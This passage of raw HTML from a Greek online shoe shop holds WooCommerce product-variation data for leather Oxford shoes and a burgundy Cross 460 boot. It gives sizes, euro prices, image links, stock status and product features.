595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4373,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4374,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-41 " data-name="41" title="41" data-value="41" data-pa="noumero" data-act="0" rel="nofollow">41</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% δέρμα nubuck<br />
•	Στυλ Oxford<br />
•	Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
•	Αφρώδης πάτος<br />
•	Αδιάβροχο<br />
•	Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3862 status-publish first instock product_cat-papoutsia product_cat-botakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-460-bornto-dermatino-botaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3862" data-product_sku="460BO" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 460 μπορντώ δερμάτινο μποτάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3862" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-460-bornto-dermatino-botaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-460-bornto-dermatino-botaki/" title="Cross 460 μπορντώ δερμάτινο μποτάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7426-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 460 μπορντώ δερμάτινο μποτάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7426-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7426-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7426-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7426-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7423-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7423-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7423-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7423-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7423-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-460-bornto-dermatino-botaki/" title="Cross 460 μπορντώ δερμάτινο μποτάκι">
            Cross 460 μπορντώ δερμάτινο μποτάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3862" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4486,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4487,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4488,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4489,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&q